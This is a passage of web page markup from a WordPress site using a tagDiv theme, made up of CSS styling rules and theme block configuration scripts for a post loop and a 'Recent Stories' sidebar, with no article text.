				}.tdi_77 .tdb-block-inner{
					margin-left: -7.5px;
					margin-right: -7.5px;
				
					row-gap: calc(20px * 2);
				}.tdi_77 .td-module-container:before{
					bottom: -20px;
				
					border-color: #eaeaea;
				}.tdi_77 .td_module_wrap:nth-last-child(-n+3) .td-module-container:before{
					display: none;
				}.tdi_77 .td-post-vid-time{
					display: block;
				}.tdi_77 .td-post-category{
					padding: 5px 9px;
				
					background-color: #f78c8c;
				
					color: #ffffff;
				
					font-family:Montserrat !important;font-size:12px !important;line-height:1 !important;font-weight:300 !important;text-transform:uppercase !important;
				}.tdi_77 .td-post-category:not(.td-post-extra-category){
					display: inline-block;
				}.tdi_77 .tdb-author-photo .avatar{
				    width: 20px;
				    height: 20px;
				
				    margin-right: 6px;
				
				    border-radius: 50%;
				}.tdi_77 .td-excerpt{
					display: none;
				
					color: #999999;
				
					margin: 15px 0 0 0;
				
					column-count: 1;
				
					column-gap: 48px;
				}.tdi_77 .td-audio-player{
					opacity: 1;
					visibility: visible;
					height: auto;
				
					font-size: 13px;
				}.tdi_77 .td-read-more{
					display: none;
				}.tdi_77 .td-author-date{
					display: inline;
				}.tdi_77 .td-post-author-name{
					display: none;
				}.tdi_77 .td-post-date,
				.tdi_77 .td-post-author-name span{
					display: none;
				
					color: #999999;
				}.tdi_77 .entry-review-stars{
					display: inline-block;
				}.tdi_77 .td-icon-star,
                .tdi_77 .td-icon-star-empty,
                .tdi_77 .td-icon-star-half{
					font-size: 15px;
				}.tdi_77 .td-module-comments{
					display: none;
				}.tdi_77 .td-post-category:hover{
					background-color: #f78c8c;
				
					color: #ffffff;
				}.tdi_77 .td-module-title a{
					color: #444444;
				}.tdi_77 .td_module_wrap:hover .td-module-title a{
					color: #f78c8c;
				}.tdi_77 .td-post-author-name a{
					color: #444444;
				}.tdi_77 .td-post-author-name:hover a{
					color: #f78c8c;
				}.tdi_77.td_with_ajax_pagination .td-next-prev-wrap,
				.tdi_77 .page-nav,
				.tdi_77 .td-load-more-wrap{
					margin-top: 25px;
				}.tdi_77.td_with_ajax_pagination .td-next-prev-wrap a,
				.tdi_77 .page-nav a,
				.tdi_77 .page-nav .current,
				.tdi_77 .page-nav .extend,
				.tdi_77 .page-nav .pages,
				.tdi_77 .td-load-more-wrap a{
					border-width: 0px;
				}.tdi_77 .page-nav .extend{
				    border-style: solid;
				    border-color: transparent;
				}.tdi_77 .page-nav .pages{
				    border-style: solid;
				    border-color: transparent;
				    border-right-width: 0;
				}.tdi_77.td_with_ajax_pagination .td-next-prev-wrap a,
				.tdi_77 .page-nav a,
				.tdi_77 .page-nav .current,
				.tdi_77 .td-load-more-wrap a{
					border-radius: 100px;
				}.tdi_77.td_with_ajax_pagination .td-next-prev-wrap a,
				.tdi_77 .td-load-more-wrap a i,
				.tdi_77 .page-nav a i{
					font-size: 9px;
				}.tdi_77.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg,
				.tdi_77 .page-nav .page-nav-icon-svg svg{
				    width: 9px;
				    height: calc( 9px + 1px );
				}.tdi_77.td_with_ajax_pagination .td-next-prev-wrap a,
				.tdi_77 .page-nav a,
				.tdi_77 .td-load-more-wrap a{
					color: #444444;
				    
					background-color: rgba(255,255,255,0);
				
					border-color: rgba(255,255,255,0);
				}.tdi_77.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg,
				.tdi_77.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg *,
				.tdi_77 .page-nav .page-nav-icon-svg svg ,
				.tdi_77 .page-nav .page-nav-icon-svg svg *{
				    fill: #444444;
				}.tdi_77 .page-nav .current{
					color: #ffffff;
				
					background-color: #f78c8c;
				
					border-color: rgba(255,255,255,0);
				}.tdi_77.td_with_ajax_pagination .td-next-prev-wrap a:hover,
				.tdi_77 .page-nav a:hover,
				.tdi_77 .td-load-more-wrap a:hover{
					color: #ffffff;
				    
					background-color: #f78c8c;
				
					border-color: rgba(255,255,255,0);
				}.tdi_77.td_with_ajax_pagination .td-next-prev-wrap a:hover .td-next-prev-icon-svg svg,
				.tdi_77.td_with_ajax_pagination .td-next-prev-wrap a:hover .td-next-prev-icon-svg svg *,
				.tdi_77 .page-nav a:hover .page-nav-icon-svg svg ,
				.tdi_77 .page-nav a:hover .page-nav-icon-svg svg *{
				    fill: #ffffff;
				}.tdi_77 .td-category-pos-image .td-post-category:not(.td-post-extra-category){
					left: 50%;
					transform: translateX(-50%);
					-webkit-transform: translateX(-50%);
				}.tdi_77.td-h-effect-up-shadow .td_module_wrap:hover .td-category-pos-image .td-post-category:not(.td-post-extra-category){
				    transform: translate(-50%, -2px);
					-webkit-transform: translate(-50%, -2px);
				}.tdi_77 .entry-title{
					margin: 20px 0 0 0;
				
					font-family:Noto Serif TC !important;font-size:16px !important;line-height:1.3 !important;font-weight:700 !important;
				}.tdi_77.td_with_ajax_pagination .td-next-prev-wrap a i,
				.tdi_77 .page-nav a,
				.tdi_77 .page-nav span,
				.tdi_77 .td-load-more-wrap a{
					font-family:Montserrat !important;font-size:12px !important;line-height:1.9 !important;
				}html:not([class*='ie']) .tdi_77 .td-module-container:hover .entry-thumb:before{
                    opacity: 0;
                }@media (min-width: 768px) and (max-width: 1018px) {
                  .tdb_loop .td-module-title {
                    font-size: 17px;
                    line-height: 22px;
                  }
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_77 .td-module-meta-info{
					margin: -10px 0 0 0;
				
					padding: 0 10px;
				}.tdi_77 .td_module_wrap{
					padding-left: 5px;
					padding-right: 5px;
				}.tdi_77 .tdb-block-inner{
					margin-left: -5px;
					margin-right: -5px;
				
					row-gap: calc(15px * 2);
				}.tdi_77 .td-module-container:before{
					bottom: -15px;
				}.tdi_77 .td-post-category{
					padding: 4px 8px;
				
					font-family:Montserrat !important;font-size:11px !important;line-height:1 !important;font-weight:300 !important;text-transform:uppercase !important;
				}.tdi_77 .entry-title{
					margin: 16px 0 0 0;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_77 .td-image-wrap{
					padding-bottom: 60%;
				}.tdi_77 .td-module-meta-info{
					margin: -10px 0 0 0;
				
					padding: 0 5px;
				}.tdi_77 .td_module_wrap{
					padding-left: 2.5px;
					padding-right: 2.5px;
				}.tdi_77 .tdb-block-inner{
					margin-left: -2.5px;
					margin-right: -2.5px;
				
					row-gap: calc(10px * 2);
				}.tdi_77 .td-module-container:before{
					bottom: -10px;
				}.tdi_77 .td-post-category{
					padding: 4px 6px 3px;
				
					font-family:Montserrat !important;font-size:10px !important;line-height:1 !important;font-weight:300 !important;text-transform:uppercase !important;
				}.tdi_77 .entry-title{
					margin: 12px 0 0 0;
				
					font-family:Noto Serif TC !important;font-size:13px !important;line-height:1.3 !important;font-weight:700 !important;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_77 .td-module-meta-info{
					padding: 0 10px;
				}.tdi_77 .td_module_wrap:not(.tdb_module_rec){
					width: 100%;
				}.tdi_77 .tdb_module_rec{
					width: 100%;
				}.tdi_77 .td_module_wrap{
					padding-left: 0px;
					padding-right: 0px;
				}.tdi_77 .tdb-block-inner{
					margin-left: -0px;
					margin-right: -0px;
				
					row-gap: calc(15px * 2);
				}.tdi_77 .td-module-container:before{
					bottom: -15px;
				}.tdi_77 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none;
				}
}
</style><script>var block_tdi_77 = new tdBlock();
block_tdi_77.id = "tdi_77";
block_tdi_77.atts = '{"modules_on_row":"eyJhbGwiOiIzMy4zMzMzMzMzMyUiLCJwaG9uZSI6IjEwMCUifQ==","modules_gap":"eyJsYW5kc2NhcGUiOiIxMCIsInBvcnRyYWl0IjoiNSIsImFsbCI6IjE1IiwicGhvbmUiOiIwIn0=","modules_category":"above","show_excerpt":"none","show_btn":"none","ajax_pagination":"numbered","hide_audio":"yes","limit":"12","art_title":"eyJhbGwiOiIyMHB4IDAgMCAwIiwibGFuZHNjYXBlIjoiMTZweCAwIDAgMCIsInBvcnRyYWl0IjoiMTJweCAwIDAgMCJ9","f_title_font_family":"891","f_title_font_size":"eyJwb3J0cmFpdCI6IjEzIiwiYWxsIjoiMTYiLCJsYW5kc2NhcGUiOiIxNiJ9","f_title_font_line_height":"1.3","f_title_font_weight":"700","title_txt":"#444444","title_txt_hover":"#f78c8c","image_height":"eyJhbGwiOiI2NCIsInBvcnRyYWl0IjoiNjAifQ==","image_radius":"","modules_category_margin":"","modules_category_padding":"eyJhbGwiOiI1cHggOXB4IiwibGFuZHNjYXBlIjoiNHB4IDhweCIsInBvcnRyYWl0IjoiNHB4IDZweCAzcHgifQ==","f_cat_font_family":"394","f_cat_font_size":"eyJhbGwiOiIxMiIsImxhbmRzY2FwZSI6IjExIiwicG9ydHJhaXQiOiIxMCJ9","f_cat_font_line_height":"1","f_cat_font_weight":"300","f_cat_font_transform":"uppercase","cat_bg":"#f78c8c","cat_bg_hover":"#f78c8c","cat_txt":"#ffffff","cat_txt_hover":"#ffffff","f_meta_font_family":"","f_meta_font_weight":"","f_meta_font_transform":"","author_txt":"#444444","author_txt_hover":"#f78c8c","date_txt":"#999999","art_excerpt":"15px 0 0 0","f_ex_font_family":"","f_ex_font_weight":"","ex_txt":"#999999","all_modules_space":"eyJhbGwiOiI0MCIsImxhbmRzY2FwZSI6IjMwIiwicG9ydHJhaXQiOiIyMCIsInBob25lIjoiMzAifQ==","image_size":"td_1068x0","meta_margin":"eyJhbGwiOiItMTJweCAwIDAgMCIsImxhbmRzY2FwZSI6Ii0xMHB4IDAgMCAwIiwicG9ydHJhaXQiOiItMTBweCAwIDAgMCJ9","meta_padding":"eyJhbGwiOiIwIDE1cHgiLCJsYW5kc2NhcGUiOiIwIDEwcHgiLCJwb3J0cmFpdCI6IjAgNXB4IiwicGhvbmUiOiIwIDEwcHgifQ==","meta_info_horiz":"content-horiz-center","show_com":"none","show_author":"none","show_date":"none","pag_space":"25","tdc_css":"eyJhbGwiOnsibWFyZ2luLWJvdHRvbSI6IjAiLCJkaXNwbGF5IjoiIn19","pag_border_width":"0","pag_border_radius":"100","prev_tdicon":"tdc-font-fa tdc-font-fa-chevron-left","next_tdicon":"tdc-font-fa tdc-font-fa-chevron-right","pag_icons_size":"9","f_pag_font_family":"394","f_pag_font_size":"12","f_pag_font_line_height":"1.9","pag_text":"#444444","pag_h_text":"#ffffff","pag_a_text":"#ffffff","pag_bg":"rgba(255,255,255,0)","pag_h_bg":"#f78c8c","pag_a_bg":"#f78c8c","pag_border":"rgba(255,255,255,0)","pag_h_border":"rgba(255,255,255,0)","pag_a_border":"rgba(255,255,255,0)","tag_slug":"erin-hanson-interview","block_type":"tdb_loop","separator":"","custom_title":"","custom_url":"","block_template_id":"","title_tag":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","offset":"","post_ids":"-25545","sort":"","installed_post_types":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","container_width":"","m_padding":"","m_radius":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_width":"","image_floated":"no_float","hide_image":"","video_icon":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"- Advertisement -","video_rec_color":"","video_rec_disable":"","autoplay_vid":"yes","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_align":"","meta_width":"","meta_space":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","meta_info_border_radius":"","art_btn":"","modules_cat_border":"","modules_category_radius":"0","show_cat":"inline-block","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","show_review":"inline-block","review_space":"","review_size":"2.5","review_distance":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","excerpt_inline":"","show_audio":"block","art_audio":"","art_audio_size":"1.5","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_padding":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_pag_font_title":"Pagination text","f_pag_font_settings":"","f_pag_font_style":"","f_pag_font_weight":"","f_pag_font_transform":"","f_pag_font_spacing":"","f_pag_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_style":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","all_underline_color":"#000","cat_border":"","cat_border_hover":"","meta_bg":"","com_bg":"","com_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","nextprev_border_h":"","ad_loop":"","ad_loop_title":"- Advertisement -","ad_loop_repeat":"","ad_loop_color":"","ad_loop_full":"yes","f_ad_font_header":"","f_ad_font_title":"Ad title text","f_ad_font_settings":"","f_ad_font_family":"","f_ad_font_size":"","f_ad_font_line_height":"","f_ad_font_style":"","f_ad_font_weight":"","f_ad_font_transform":"","f_ad_font_spacing":"","f_ad_":"","ad_loop_disable":"","el_class":"","td_column_number":1,"header_color":"","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","border_top":"","css":"","class":"tdi_77","tdc_css_class":"tdi_77","tdc_css_class_style":"tdi_77_rand_style"}';
block_tdi_77.td_column_number = "1";
block_tdi_77.block_type = "tdb_loop";
block_tdi_77.post_count = "0";
block_tdi_77.found_posts = "0";
block_tdi_77.header_color = "";
block_tdi_77.ajax_pagination_infinite_stop = "";
block_tdi_77.max_num_pages = "0";
tdBlocksArray.push(block_tdi_77);
</script><div id=tdi_77 class="td_block_inner tdb-block-inner td-fix-index"></div></div></div></div><div class="vc_column tdi_79  wpb_column vc_column_container tdc-column td-pb-span3 td-is-sticky">
<style scoped>

/* custom css */
.tdi_79{
                    vertical-align: baseline;
                }.tdi_79 > .wpb_wrapper,
				.tdi_79 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_79 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_79 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_79 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
/* inline tdc_css att */

.tdi_79{
margin-top:44px !important;
}

/* phone */
@media (max-width: 767px)
{
.tdi_79{
margin-top:40px !important;
}
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_79{
margin-top:27px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_79{
margin-top:17px !important;
}
}

</style><div class="wpb_wrapper"><div class="td_block_wrap td_block_title tdi_80 td-pb-border-top td_block_template_5 td-fix-index"  data-td-block-uid="tdi_80" >
<style>
.td_block_template_5 .td-block-title {
                font-size: 16px;
                font-weight: 500;
                margin-top: 0;
                margin-bottom: 26px;
                line-height: 25px;
                color: #000;
                text-align: left;
            }
            .td_block_template_5 .td-block-title > * {
                padding: 0 12px;
                border-width: 0 0 0 4px;
                border-style: solid;
                border-color: #4db2ec;
            }
            .td_block_template_5 .td-subcat-filter,
            .td_block_template_5 .td-subcat-dropdown {
                line-height: 25px;
            }
            @media (max-width: 767px) {
                .td_block_template_5 .td-related-title a {
                    font-size: 15px;
                }
            }
            .td_block_template_5 .td-related-title:last-child {
                border: none;
            }
            .td_block_template_5 .td-related-title .td-cur-simple-item {
                color: #4db2ec;
            }
            

            
            .td-theme-wrap .tdi_80 .td-pulldown-filter-link:hover,
            .td-theme-wrap .tdi_80 .td-subcat-item a:hover,
            .td-theme-wrap .tdi_80 .td-subcat-item .td-cur-simple-item,
            .td-theme-wrap .tdi_80 .td-subcat-dropdown:hover .td-subcat-more span,
            .td-theme-wrap .tdi_80 .td-subcat-dropdown:hover .td-subcat-more i {
                color: #f78c8c;
            }

            .td-theme-wrap .tdi_80 .td-block-title > * {
                border-color: #f78c8c;
            }

            
            .td-theme-wrap .tdi_80 .td-block-title > * {
                color: #444444;
            }
            
            
            .td-theme-wrap .tdi_80 .td_module_wrap:hover .entry-title a,
            .td-theme-wrap .tdi_80 .td_quote_on_blocks,
            .td-theme-wrap .tdi_80 .td-opacity-cat .td-post-category:hover,
            .td-theme-wrap .tdi_80 .td-opacity-read .td-read-more a:hover,
            .td-theme-wrap .tdi_80 .td-opacity-author .td-post-author-name a:hover,
            .td-theme-wrap .tdi_80 .td-instagram-user a {
                color: #f78c8c;
            }

            .td-theme-wrap .tdi_80 .td-next-prev-wrap a:hover,
            .td-theme-wrap .tdi_80 .td-load-more-wrap a:hover {
                background-color: #f78c8c;
                border-color: #f78c8c;
            }

            .td-theme-wrap .tdi_80 .td-read-more a,
            .td-theme-wrap .tdi_80 .td-weather-information:before,
            .td-theme-wrap .tdi_80 .td-weather-week:before,
            .td-theme-wrap .tdi_80 .td-exchange-header:before,
            .td-theme-wrap .td-footer-wrapper .tdi_80 .td-post-category,
            .td-theme-wrap .tdi_80 .td-post-category:hover {
                background-color: #f78c8c;
            }
/* inline tdc_css att */

.tdi_80{
margin-bottom:0px !important;
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_80{
margin-top:-7px !important;
}
}

</style>
<style>
/* custom css */
body .tdi_80 .td-block-title a,
				body .tdi_80 .td-block-title span{
					font-family:Montserrat !important;font-size:18px !important;line-height:1.2 !important;font-weight:400 !important;text-transform:uppercase !important;letter-spacing:-0.5px !important;
				}body .tdi_80 .td-block-title{
					text-align: left;
				}body .tdi_80.td_block_template_4 .td-block-title > *:before{
				    right: auto;
				    left: 10px;
				}body .tdi_80.td_block_template_5 .td-block-title > *{
				    border-width: 0 0 0 4px;
				}body .tdi_80.td_block_template_8 .td-block-title > *{
					padding-left: 0;
					padding-right: 20px;
				}body .tdi_80.td_block_template_9 .td-block-title:after{
					right: auto;
					left: 0;
				}body .tdi_80.td_block_template_13 .td-block-subtitle{
					right: auto;
					left: -4px;
				}body .tdi_80.td_block_template_17 .td-block-title:after{
					right: auto;
					left: 15px;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
body .tdi_80 .td-block-title a,
				body .tdi_80 .td-block-title span{
					font-family:Montserrat !important;font-size:17px !important;line-height:1.2 !important;font-weight:400 !important;text-transform:uppercase !important;letter-spacing:-0.5px !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
body .tdi_80 .td-block-title a,
				body .tdi_80 .td-block-title span{
					font-family:Montserrat !important;font-size:13px !important;line-height:1.2 !important;font-weight:400 !important;text-transform:uppercase !important;letter-spacing:-0.5px !important;
				}
}
</style><div class="td-block-title-wrap"><h4 class="td-block-title"><span class="td-pulldown-size">Recent Stories</span></h4></div></div><div class="td_block_wrap td_flex_block_1 tdi_81 td-pb-border-top td_block_template_1 td_ajax_preloading_preload td_flex_block"  data-td-block-uid="tdi_81" >
<style>

/* inline tdc_css att */

.tdi_81{
margin-bottom:35px !important;
position:relative;
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_81{
margin-bottom:25px !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_81{
margin-bottom:0px !important;
}
}

</style>
<style>
/* custom css */
.tdi_81 .td-image-wrap{
					padding-bottom: 70%;
				}.tdi_81 .entry-thumb{
					background-position: center 56%;
				}.tdi_81 .td-image-container{
				 	flex: 0 0 30%;
				 	width: 30%;
			    
                	display: block; order: 0;
                
					margin-left: 0;
					margin-right: auto;
				}.ie10 .tdi_81 .td-image-container,
				.ie11 .tdi_81 .td-image-container{
				 	flex: 0 0 auto;
			    }.tdi_81 .td-module-container{
					flex-direction: row;
				
					padding: 0px;
				
				    border-color: #eaeaea !important;
				}.ie10 .tdi_81 .td-module-meta-info,
				.ie11 .tdi_81 .td-module-meta-info{
				 	flex: 1;
			    }.tdi_81 .td-module-meta-info{
					padding: 0 0 0 15px;
				
				    display: flex;
				    flex-direction: column;
					justify-content: center;
				
					border-color: #eaeaea;
				}.tdi_81 .td-category-pos-above .td-post-category{
				    align-self: flex-start;
				
				    align-self: flex-start  !important;
				}.tdi_81 .td_module_wrap{
					padding-left: 0px;
					padding-right: 0px;
				
					padding-bottom: 10px;
					margin-bottom: 10px;
				}.tdi_81 .td_block_inner{
					margin-left: -0px;
					margin-right: -0px;
				}.tdi_81 .td-module-container:before{
					bottom: -10px;
				
					border-color: #eaeaea;
				}.tdi_81 .td-post-vid-time{
					display: block;
				}.tdi_81 .td-post-category:not(.td-post-extra-category){
					display: none;
				}.tdi_81 .td-author-photo .avatar{
				    width: 20px;
				    height: 20px;
				
				    margin-right: 6px;
				
				    border-radius: 50%;
				}.tdi_81 .td-excerpt{
					display: none;
				
					color: #999999;
				
					margin: 15px 0 0 0;
				
					column-count: 1;
				
					column-gap: 48px;
				
					font-size:14px !important;line-height:1.4 !important;
				}.tdi_81 .td-audio-player{
					opacity: 1;
					visibility: visible;
					height: auto;
				
					font-size: 13px;
				}.tdi_81 .td-read-more{
					display: none;
				
					margin: 20px 0 0 0;
				}.tdi_81 .td-author-date{
					display: none;
				}.tdi_81 .td-post-author-name{
					display: none;
				}.tdi_81 .td-post-date,
				.tdi_81 .td-post-author-name span{
					display: none;
				
					color: #999999;
				}.tdi_81 .entry-review-stars{
					display: none;
				}.tdi_81 .td-icon-star,
                .tdi_81 .td-icon-star-empty,
                .tdi_81 .td-icon-star-half{
					font-size: 15px;
				}.tdi_81 .td-module-comments{
					display: none;
				}.tdi_81 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0;
					padding-bottom: 0;
				}.tdi_81 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none;
				}.tdi_81 .td-post-category{
					background-color: #f78c8c;
				
					color: #ffffff;
				
					font-family:Montserrat !important;font-size:12px !important;line-height:1 !important;text-transform:uppercase !important;
				}.tdi_81 .td-post-category:hover{
					background-color: #444444 !important;
				
					color: #ffffff;
				}.tdi_81 .td-module-title a{
					color: #444444;
				}.tdi_81 .td_module_wrap:hover .td-module-title a{
					color: #f78c8c !important;
				}.tdi_81 .td-post-author-name a{
					color: #444444;
				}.tdi_81 .td-post-author-name:hover a{
					color: #f78c8c;
				}.tdi_81 .td-module-meta-info,
				.tdi_81 .td-next-prev-wrap{
					text-align: left;
				}.tdi_81 .td-category-pos-image .td-post-category:not(.td-post-extra-category){
					left: 0;
					right: auto;
					transform: translateX(0);
                    -webkit-transform: translateX(0);
				}.tdi_81 .td-ajax-next-page{
                    margin-right: auto;
                    margin-left: 0;
                }.tdi_81 .entry-title{
					margin: 0px;
				
					font-family:Noto Serif TC !important;font-size:14px !important;line-height:1.4 !important;font-weight:700 !important;
				}.tdi_81 .td-read-more a{
					padding: 12px 25px 10px;
				
					background-color: #ededed !important;
				
					color: #444444;
				
					font-size:12px !important;
				}.tdi_81 .td-read-more:hover a{
					background-color: #ededed !important;
				
					color: #f78c8c;
				}.tdi_81 .td-editor-date,
				.tdi_81 .td-editor-date .td-post-author-name a,
				.tdi_81 .td-editor-date .entry-date,
				.tdi_81 .td-module-comments a{
					font-size:12px !important;line-height:1 !important;
				}html:not([class*='ie']) .tdi_81 .td-module-container:hover .entry-thumb:before{
                    opacity: 0;
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_81 .td-image-wrap{
					padding-bottom: 80%;
				}.tdi_81 .td-image-container{
				 	flex: 0 0 28%;
				 	width: 28%;
			    }.ie10 .tdi_81 .td-image-container,
				.ie11 .tdi_81 .td-image-container{
				 	flex: 0 0 auto;
			    }.tdi_81 .td-module-meta-info{
					padding: 0 0 0 10px;
				}.tdi_81 .td_module_wrap{
					padding-bottom: 10px;
					margin-bottom: 10px;
				
					padding-bottom: 10px !important;
					margin-bottom: 10px !important;
				}.tdi_81 .td-module-container:before{
					bottom: -10px;
				}.tdi_81 .td-post-category{
					padding: 5px 8px;
				}.tdi_81 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_81 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_81 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}.tdi_81 .td-read-more a{
					padding: 10px 20px 8px;
				}.tdi_81 .entry-title{
					font-family:Noto Serif TC !important;font-size:13px !important;line-height:1.4 !important;font-weight:700 !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_81 .td-image-wrap{
					padding-bottom: 80%;
				}.tdi_81 .td-image-container{
				 	flex: 0 0 26%;
				 	width: 26%;
			    }.ie10 .tdi_81 .td-image-container,
				.ie11 .tdi_81 .td-image-container{
				 	flex: 0 0 auto;
			    }.tdi_81 .td-module-meta-info{
					padding: 0 0 0 6px;
				}.tdi_81 .td_module_wrap{
					padding-left: 2.5px;
					padding-right: 2.5px;
				
					padding-bottom: 8px;
					margin-bottom: 8px;
				
					padding-bottom: 8px !important;
					margin-bottom: 8px !important;
				}.tdi_81 .td_block_inner{
					margin-left: -2.5px;
					margin-right: -2.5px;
				}.tdi_81 .td-module-container:before{
					bottom: -8px;
				}.tdi_81 .td-post-category{
					padding: 5px 7px 4px;
				}.tdi_81 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_81 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_81 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}.tdi_81 .td-read-more a{
					padding: 8px 16px 6px;
				}.tdi_81 .entry-title{
					font-family:Noto Serif TC !important;font-size:10px !important;line-height:1.4 !important;font-weight:700 !important;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_81 .td_module_wrap{
					width: 100%;
					float: left;
				
					padding-bottom: 10px;
					margin-bottom: 10px;
				
					padding-bottom: 10px !important;
					margin-bottom: 10px !important;
				}.rtl .tdi_81 .td_module_wrap{
					float: right;
				}.tdi_81 .td-module-container:before{
					bottom: -10px;
				}.tdi_81 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_81 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_81 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}
}
</style>
<div class="tdi_81_rand_style td-element-style"><style>
.tdi_81_rand_style{
background-color:#ffffff !important;
}
 </style></div><script>var block_tdi_81 = new tdBlock();
block_tdi_81.id = "tdi_81";
